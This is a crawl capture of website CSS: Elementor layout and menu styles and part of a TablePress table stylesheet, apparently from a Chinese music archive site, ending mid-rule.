.elementor-element.elementor-element-39466f9b.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-0px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu > .menu-item{margin-left:8px;margin-right:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:var( --e-global-color-fd532fb );}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu .wpr-sub-menu-item{background-color:#F7F4DB;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;line-height:2px;padding-left:8px;padding-right:8px;padding-top:10px;padding-bottom:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#B82204;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu .wpr-sub-icon{right:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:7px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#EAF8FB;border-bottom-width:3px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu a,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:var( --e-global-color-fb900ef );}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu li{background-color:var( --e-global-color-b5947ab );}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu li a:hover,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu a:hover,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu a.wpr-active-menu-item{background-color:#605BE5;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu a{padding-left:8px;padding-right:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:8px;margin-right:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:var( --e-global-color-2d8fa04 );border-bottom-width:1px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:5px;padding-bottom:5px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu{margin-top:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle-text{color:#333333;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle:hover{border-color:#605BE5;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#605BE5;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#605BE5;}.elementor-widget-hfe-search-button input[type="search"].hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-search-icon-toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-search-button .hfe-search-form__input{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__input::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container, .elementor-widget-hfe-search-button .hfe-search-icon-toggle .hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-color:var( --e-global-color-primary );}.elementor-widget-hfe-search-button .hfe-search-form__input:focus::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container button#clear-with-button,
					.elementor-widget-hfe-search-button .hfe-search-form__container button#clear,
					.elementor-widget-hfe-search-button .hfe-search-icon-toggle button#clear{color:var( --e-global-color-text );}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container{min-height:23px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-submit{min-width:23px;background-color:var( --e-global-color-b5947ab );font-size:21px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__input{padding-left:calc(23px / 5);padding-right:calc(23px / 5);}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container .hfe-search-submit{width:30px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-close-icon-yes button#clear_with_button{right:30px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container button#clear i:before,
					.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-icon-toggle button#clear i:before,
				.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container button#clear-with-button i:before{font-size:20px;}.elementor-477 .elementor-element.elementor-element-771055b{width:var( --container-widget-width, 15% );max-width:15%;--container-widget-width:15%;--container-widget-flex-grow:0;top:1px;--e-transform-origin-x:center;}.elementor-477 .elementor-element.elementor-element-771055b > .elementor-widget-container{--e-transform-scale:1;--e-transform-skewY:0deg;background-color:transparent;background-image:linear-gradient(180deg, #F5F8F800 0%, #F2295B08 100%);}body:not(.rtl) .elementor-477 .elementor-element.elementor-element-771055b{right:99.8px;}body.rtl .elementor-477 .elementor-element.elementor-element-771055b{left:99.8px;}.elementor-477 .elementor-element.elementor-element-771055b input[type="search"].hfe-search-form__input,.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-icon-toggle{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;text-transform:none;letter-spacing:0.5px;word-spacing:5px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__input::placeholder{color:var( --e-global-color-b5947ab );}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__input, .elementor-477 .elementor-element.elementor-element-771055b .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{background-color:#E1FFE4;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-icon-toggle .hfe-search-form__input{background-color:transparent;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container ,.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-icon-toggle .hfe-search-form__input,.elementor-477 .elementor-element.elementor-element-771055b .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:solid;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container, .elementor-477 .elementor-element.elementor-element-771055b .hfe-search-icon-toggle .hfe-search-form__input,.elementor-477 .elementor-element.elementor-element-771055b .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-color:var( --e-global-color-f1739f2 );border-width:1px 1px 1px 1px;border-radius:11px;}.elementor-477 .elementor-element.elementor-element-771055b button.hfe-search-submit{color:#fff;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container button#clear-with-button,
					.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container button#clear,
					.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-icon-toggle button#clear{color:var( --e-global-color-ddb6881 );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-477 .elementor-element.elementor-element-09f6140{width:var( --container-widget-width, 3% );max-width:3%;--container-widget-width:3%;--container-widget-flex-grow:0;top:15px;}.elementor-477 .elementor-element.elementor-element-09f6140 > .elementor-widget-container{margin:-21px -21px -21px -21px;padding:-1px -1px -1px -1px;}body:not(.rtl) .elementor-477 .elementor-element.elementor-element-09f6140{right:23.2px;}body.rtl .elementor-477 .elementor-element.elementor-element-09f6140{left:23.2px;}.elementor-477 .elementor-element.elementor-element-09f6140 .elementor-icon-wrapper{text-align:right;}.elementor-477 .elementor-element.elementor-element-09f6140.elementor-view-stacked .elementor-icon{background-color:#1E0BF0;}.elementor-477 .elementor-element.elementor-element-09f6140.elementor-view-framed .elementor-icon, .elementor-477 .elementor-element.elementor-element-09f6140.elementor-view-default .elementor-icon{color:#1E0BF0;border-color:#1E0BF0;}.elementor-477 .elementor-element.elementor-element-09f6140.elementor-view-framed .elementor-icon, .elementor-477 .elementor-element.elementor-element-09f6140.elementor-view-default .elementor-icon svg{fill:#1E0BF0;}.elementor-477 .elementor-element.elementor-element-09f6140 .elementor-icon{font-size:49px;}.elementor-477 .elementor-element.elementor-element-09f6140 .elementor-icon svg{height:49px;}@media(max-width:1024px){.elementor-477 .elementor-element.elementor-element-350c42f80{top:0px;bottom:auto;}.elementor-477 .elementor-element.elementor-element-350c42f80 + .wpr-hidden-header{top:0px;}.elementor-477 .elementor-element.elementor-element-350c42f80 + .wpr-hidden-header-flex{top:0px;}.elementor-477 .elementor-element.elementor-element-38cd70d img{width:100%;height:86px;}.elementor-bc-flex-widget .elementor-477 .elementor-element.elementor-element-7836045.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-477 .elementor-element.elementor-element-7836045.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-477 .elementor-element.elementor-element-39466f9b > .elementor-widget-container{margin:-1px -1px -1px -1px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-0px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-0px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu > .menu-item{margin-left:11px;margin-right:11px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:11px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:11px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:11px;}.elementor-477 .elementor-element.elementor-element-771055b{--container-widget-width:132px;--container-widget-flex-grow:0;width:var( --container-widget-width, 132px );max-width:132px;top:78px;}body:not(.rtl) .elementor-477 .elementor-element.elementor-element-771055b{right:2.1px;}body.rtl .elementor-477 .elementor-element.elementor-element-771055b{left:2.1px;}.elementor-477 .elementor-element.elementor-element-09f6140{--container-widget-width:86px;--container-widget-flex-grow:0;width:var( --container-widget-width, 86px );max-width:86px;top:66px;}body:not(.rtl) .elementor-477 .elementor-element.elementor-element-09f6140{right:28.7px;}body.rtl .elementor-477 .elementor-element.elementor-element-09f6140{left:28.7px;}.elementor-477 .elementor-element.elementor-element-09f6140 .elementor-icon{font-size:42px;}.elementor-477 .elementor-element.elementor-element-09f6140 .elementor-icon svg{height:42px;}}@media(max-width:767px){.elementor-477 .elementor-element.elementor-element-350c42f80{top:0px;bottom:auto;}.elementor-477 .elementor-element.elementor-element-350c42f80 + .wpr-hidden-header{top:0px;}.elementor-477 .elementor-element.elementor-element-350c42f80 + .wpr-hidden-header-flex{top:0px;}.elementor-477 .elementor-element.elementor-element-7d99b8d{width:52%;}.elementor-477 .elementor-element.elementor-element-38cd70d{width:var( --container-widget-width, 175.2px );max-width:175.2px;--container-widget-width:175.2px;--container-widget-flex-grow:0;}.elementor-477 .elementor-element.elementor-element-38cd70d img{width:100%;max-width:100%;height:68px;}.elementor-477 .elementor-element.elementor-element-7836045{width:21%;}.elementor-bc-flex-widget .elementor-477 .elementor-element.elementor-element-7836045.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-477 .elementor-element.elementor-element-7836045.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-477 .elementor-element.elementor-element-7836045 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:11px;}.elementor-477 .elementor-element.elementor-element-7836045 > .elementor-element-populated{margin:12px 12px 12px 12px;--e-column-margin-right:12px;--e-column-margin-left:12px;padding:0px 0px 0px 0px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container{min-height:30px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-submit{min-width:30px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__input{padding-left:calc(30px / 5);padding-right:calc(30px / 5);}.elementor-477 .elementor-element.elementor-element-771055b > .elementor-widget-container{margin:-1px -1px -1px -1px;padding:0px 0px 0px 0px;}.elementor-477 .elementor-element.elementor-element-771055b{--container-widget-width:102px;--container-widget-flex-grow:0;width:var( --container-widget-width, 102px );max-width:102px;top:64px;}.elementor-477 .elementor-element.elementor-element-771055b input[type="search"].hfe-search-form__input,.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-icon-toggle{font-size:11px;letter-spacing:0px;word-spacing:0.1em;}.elementor-477 .elementor-element.elementor-element-09f6140 > .elementor-widget-container{margin:-29px -29px -29px -29px;}body:not(.rtl) .elementor-477 .elementor-element.elementor-element-09f6140{right:31px;}body.rtl .elementor-477 .elementor-element.elementor-element-09f6140{left:31px;}.elementor-477 .elementor-element.elementor-element-09f6140{top:30px;}.elementor-477 .elementor-element.elementor-element-09f6140 .elementor-icon{font-size:32px;}.elementor-477 .elementor-element.elementor-element-09f6140 .elementor-icon svg{height:32px;}}@media(min-width:768px){.elementor-477 .elementor-element.elementor-element-7d99b8d{width:40%;}.elementor-477 .elementor-element.elementor-element-7836045{width:60%;}}@media(max-width:1024px) and (min-width:768px){.elementor-477 .elementor-element.elementor-element-7d99b8d{width:35%;}.elementor-477 .elementor-element.elementor-element-7836045{width:54%;}}

--- FILE ---
content_type: text/css
request_url: https://chinesemusicarchive.com/wp-content/uploads/elementor/css/post-1053.css?ver=1765203879
body_size: 736
content:
.elementor-1053 .elementor-element.elementor-element-e6f101f > .elementor-container{max-width:1143px;}.elementor-widget-divider .elementor-divider__text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1053 .elementor-element.elementor-element-0d09e5d{--divider-border-style:squared;--divider-color:#B30000;--divider-border-width:2.8px;--divider-pattern-height:22.6px;--divider-pattern-size:26.3px;}.elementor-1053 .elementor-element.elementor-element-0d09e5d .elementor-divider-separator{width:100%;}.elementor-1053 .elementor-element.elementor-element-0d09e5d .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1053 .elementor-element.elementor-element-67a86ed > .elementor-widget-container{border-style:solid;border-width:2px 2px 2px 2px;border-color:#200000;border-radius:11px 11px 11px 11px;}.elementor-1053 .elementor-element.elementor-element-67a86ed{font-family:"Roboto", Sans-serif;font-size:21px;font-weight:400;font-style:normal;text-shadow:-1px 0px 3px rgba(0,0,0,0.3);color:#460000;}.elementor-1053 .elementor-element.elementor-element-1cb2f60 > .elementor-container{max-width:1029px;}.elementor-bc-flex-widget .elementor-1053 .elementor-element.elementor-element-604a45d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1053 .elementor-element.elementor-element-604a45d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1053 .elementor-element.elementor-element-fe25672 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1053 .elementor-element.elementor-element-fe25672{text-align:center;font-family:"Roboto", Sans-serif;font-size:19px;font-weight:bold;text-decoration:underline;color:var( --e-global-color-f1739f2 );}.elementor-bc-flex-widget .elementor-1053 .elementor-element.elementor-element-4002488.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1053 .elementor-element.elementor-element-4002488.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1053 .elementor-element.elementor-element-4002488.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1053 .elementor-element.elementor-element-4002488 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1053 .elementor-element.elementor-element-dd28064 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1053 .elementor-element.elementor-element-dd28064{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:bold;color:var( --e-global-color-f1739f2 );}.elementor-1053 .elementor-element.elementor-element-8fcf43a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-bc-flex-widget .elementor-1053 .elementor-element.elementor-element-e0b92d8.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1053 .elementor-element.elementor-element-e0b92d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1053 .elementor-element.elementor-element-fb38e3b > .elementor-widget-container{margin:-1px -1px -1px -1px;}.elementor-1053 .elementor-element.elementor-element-fb38e3b{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;text-decoration:underline;color:var( --e-global-color-f1739f2 );}.elementor-bc-flex-widget .elementor-1053 .elementor-element.elementor-element-0384894.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1053 .elementor-element.elementor-element-0384894.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1053 .elementor-element.elementor-element-0384894.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1053 .elementor-element.elementor-element-0384894 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1053 .elementor-element.elementor-element-19c3a58{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:400;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:var( --e-global-color-f1739f2 );}.elementor-1053 .elementor-element.elementor-element-75fe560{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}@media(min-width:768px){.elementor-1053 .elementor-element.elementor-element-604a45d{width:10.595%;}.elementor-1053 .elementor-element.elementor-element-4002488{width:39.014%;}.elementor-1053 .elementor-element.elementor-element-e0b92d8{width:11.377%;}.elementor-1053 .elementor-element.elementor-element-0384894{width:39.014%;}}@media(max-width:1024px){.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:767px){.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1053 .elementor-element.elementor-element-8fcf43a{font-size:13px;line-height:1.6em;}.elementor-1053 .elementor-element.elementor-element-19c3a58{font-size:16px;}.elementor-1053 .elementor-element.elementor-element-75fe560{font-size:13px;line-height:1.6em;}}

--- FILE ---
content_type: text/css
request_url: https://chinesemusicarchive.com/wp-content/tablepress-combined.min.css?ver=225
body_size: 2415
content:
.tablepress{--text-color:#111;--head-text-color:var(--text-color);--head-bg-color:#d9edf7;--odd-text-color:var(--text-color);--odd-bg-color:#fff;--even-text-color:var(--text-color);--even-bg-color:#f9f9f9;--hover-text-color:var(--text-color);--hover-bg-color:#f3f3f3;--border-color:#ddd;--padding:0.5rem;border:none;border-collapse:collapse;border-spacing:0;clear:both;margin:0 auto 1rem;table-layout:auto;width:100%}.tablepress>:not(caption)>*>*{background:none;border:none;box-sizing:border-box;float:none!important;padding:var(--padding);text-align:left;vertical-align:top}.tablepress>:where(thead)+tbody>:where(:not(.child))>*,.tablepress>tbody>*~:where(:not(.child))>*,.tablepress>tfoot>:where(:first-child)>*{border-top:1px solid var(--border-color)}.tablepress>:where(thead,tfoot)>tr>*{background-color:var(--head-bg-color);color:var(--head-text-color);font-weight:700;vertical-align:middle;word-break:normal}.tablepress>:where(tbody)>tr>*{color:var(--text-color)}.tablepress>:where(tbody.row-striping)>:nth-child(odd of :where(:not(.child,.dtrg-group)))+:where(.child)>*,.tablepress>:where(tbody.row-striping)>:nth-child(odd of :where(:not(.child,.dtrg-group)))>*{background-color:var(--odd-bg-color);color:var(--odd-text-color)}.tablepress>:where(tbody.row-striping)>:nth-child(even of :where(:not(.child,.dtrg-group)))+:where(.child)>*,.tablepress>:where(tbody.row-striping)>:nth-child(even of :where(:not(.child,.dtrg-group)))>*{background-color:var(--even-bg-color);color:var(--even-text-color)}.tablepress>.row-hover>tr{content-visibility:auto}.tablepress>.row-hover>tr:has(+.child:hover)>*,.tablepress>.row-hover>tr:hover+:where(.child)>*,.tablepress>.row-hover>tr:where(:not(.dtrg-group)):hover>*{background-color:var(--hover-bg-color);color:var(--hover-text-color)}.tablepress img{border:none;margin:0;max-width:none;padding:0}.tablepress-table-description{clear:both;display:block}.dt-scroll{width:100%}.dt-scroll .tablepress{width:100%!important}div.dt-scroll-body tfoot tr,div.dt-scroll-body thead tr{height:0}div.dt-scroll-body tfoot tr td,div.dt-scroll-body tfoot tr th,div.dt-scroll-body thead tr td,div.dt-scroll-body thead tr th{border-bottom-width:0!important;border-top-width:0!important;height:0!important;padding-bottom:0!important;padding-top:0!important}div.dt-scroll-body tfoot tr td div.dt-scroll-sizing,div.dt-scroll-body tfoot tr th div.dt-scroll-sizing,div.dt-scroll-body thead tr td div.dt-scroll-sizing,div.dt-scroll-body thead tr th div.dt-scroll-sizing{height:0!important;overflow:hidden!important}div.dt-scroll-body>table.dataTable>thead>tr>td,div.dt-scroll-body>table.dataTable>thead>tr>th{overflow:hidden}.tablepress{--head-active-bg-color:#049cdb;--head-active-text-color:var(--head-text-color);--head-sort-arrow-color:var(--head-active-text-color)}.tablepress thead th:active{outline:none}.tablepress thead .dt-orderable-asc .dt-column-order:before,.tablepress thead .dt-ordering-asc .dt-column-order:before{bottom:50%;content:"\25b2"/"";display:block;position:absolute}.tablepress thead .dt-orderable-desc .dt-column-order:after,.tablepress thead .dt-ordering-desc .dt-column-order:after{content:"\25bc"/"";display:block;position:absolute;top:50%}.tablepress thead .dt-orderable-asc .dt-column-order,.tablepress thead .dt-orderable-desc .dt-column-order,.tablepress thead .dt-ordering-asc .dt-column-order,.tablepress thead .dt-ordering-desc .dt-column-order{color:var(--head-sort-arrow-color);font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif!important;font-size:14px;height:24px;line-height:12px;position:relative;width:12px}.tablepress thead .dt-orderable-asc .dt-column-order:after,.tablepress thead .dt-orderable-asc .dt-column-order:before,.tablepress thead .dt-orderable-desc .dt-column-order:after,.tablepress thead .dt-orderable-desc .dt-column-order:before,.tablepress thead .dt-ordering-asc .dt-column-order:after,.tablepress thead .dt-ordering-asc .dt-column-order:before,.tablepress thead .dt-ordering-desc .dt-column-order:after,.tablepress thead .dt-ordering-desc .dt-column-order:before{opacity:.2}.tablepress thead .dt-orderable-asc,.tablepress thead .dt-orderable-desc{cursor:pointer;outline-offset:-2px}.tablepress thead .dt-orderable-asc:hover,.tablepress thead .dt-orderable-desc:hover,.tablepress thead .dt-ordering-asc,.tablepress thead .dt-ordering-desc{background-color:var(--head-active-bg-color);color:var(--head-active-text-color)}.tablepress thead .dt-ordering-asc .dt-column-order:before,.tablepress thead .dt-ordering-desc .dt-column-order:after{opacity:.8}.tablepress tfoot>tr>* .dt-column-footer,.tablepress tfoot>tr>* .dt-column-header,.tablepress thead>tr>* .dt-column-footer,.tablepress thead>tr>* .dt-column-header{align-items:center;display:flex;gap:4px;justify-content:space-between}.tablepress tfoot>tr>* .dt-column-footer .dt-column-title,.tablepress tfoot>tr>* .dt-column-header .dt-column-title,.tablepress thead>tr>* .dt-column-footer .dt-column-title,.tablepress thead>tr>* .dt-column-header .dt-column-title{flex-grow:1}.tablepress tfoot>tr>* .dt-column-footer .dt-column-title:empty,.tablepress tfoot>tr>* .dt-column-header .dt-column-title:empty,.tablepress thead>tr>* .dt-column-footer .dt-column-title:empty,.tablepress thead>tr>* .dt-column-header .dt-column-title:empty{display:none}.tablepress:where(.auto-type-alignment) .dt-right,.tablepress:where(.auto-type-alignment) .dt-type-date,.tablepress:where(.auto-type-alignment) .dt-type-numeric{text-align:right}.tablepress:where(.auto-type-alignment) .dt-right .dt-column-footer,.tablepress:where(.auto-type-alignment) .dt-right .dt-column-header,.tablepress:where(.auto-type-alignment) .dt-type-date .dt-column-footer,.tablepress:where(.auto-type-alignment) .dt-type-date .dt-column-header,.tablepress:where(.auto-type-alignment) .dt-type-numeric .dt-column-footer,.tablepress:where(.auto-type-alignment) .dt-type-numeric .dt-column-header{flex-direction:row-reverse}.dt-container{clear:both;margin-bottom:1rem;position:relative}.dt-container .tablepress{margin-bottom:0}.dt-container .tablepress tfoot:empty{display:none}.dt-container .dt-layout-row{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.dt-container .dt-layout-row.dt-layout-table .dt-layout-cell{display:block;width:100%}.dt-container .dt-layout-cell{display:flex;flex-direction:row;flex-wrap:wrap;gap:1em;padding:5px 0}.dt-container .dt-layout-cell.dt-layout-full{align-items:center;justify-content:space-between;width:100%}.dt-container .dt-layout-cell.dt-layout-full>:only-child{margin:auto}.dt-container .dt-layout-cell.dt-layout-start{align-items:center;justify-content:flex-start;margin-right:auto}.dt-container .dt-layout-cell.dt-layout-end{align-items:center;justify-content:flex-end;margin-left:auto}.dt-container .dt-layout-cell:empty{display:none}.dt-container .dt-input,.dt-container label{display:inline;width:auto}.dt-container .dt-input{font-size:inherit;padding:5px}.dt-container .dt-length,.dt-container .dt-search{align-items:center;display:flex;flex-wrap:wrap;gap:5px;justify-content:center}.dt-container .dt-paging .dt-paging-button{background:#0000;border:1px solid #0000;border-radius:2px;box-sizing:border-box;color:inherit!important;cursor:pointer;display:inline-block;font-size:1em;height:32px;margin-left:2px;min-width:32px;padding:0 5px;text-align:center;text-decoration:none!important;vertical-align:middle}.dt-container .dt-paging .dt-paging-button.current,.dt-container .dt-paging .dt-paging-button:hover{border:1px solid #111}.dt-container .dt-paging .dt-paging-button.disabled,.dt-container .dt-paging .dt-paging-button.disabled:active,.dt-container .dt-paging .dt-paging-button.disabled:hover{border:1px solid #0000;color:#0000004d!important;cursor:default;outline:none}.dt-container .dt-paging>.dt-paging-button:first-child{margin-left:0}.dt-container 